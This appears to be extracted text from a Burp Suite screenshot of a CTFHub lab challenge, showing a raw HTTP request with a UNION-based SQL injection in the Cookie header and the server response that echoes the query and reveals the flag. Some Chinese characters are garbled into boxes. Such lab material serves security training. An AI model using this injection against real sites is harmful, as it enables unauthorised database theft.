 Send Cancel < > Target: http://challenge-40986a7ba9926439.sandbox.ctfhub.com:10800 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-40986a7ba9926439.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: id=-1 union select 1, group_concat(ywcxnnlyfe) from sqli.gsilsvtvjn;
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub □□□□ | Cookie□□
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie□□
</h1>
28 <p>
□□□□□□□□□□□□□Cookie□
</p>
29 <code>
select * from news where id=-1 union select 1, group_concat(ywcxnnlyfe) from sqli.gsilsvtvjn
</code>
</br>
ID: 1</br>
Data: ctfhub{9a3c5a851a615b8332cbe20b}
</div>
30 </div>
31 </body>
32 </html>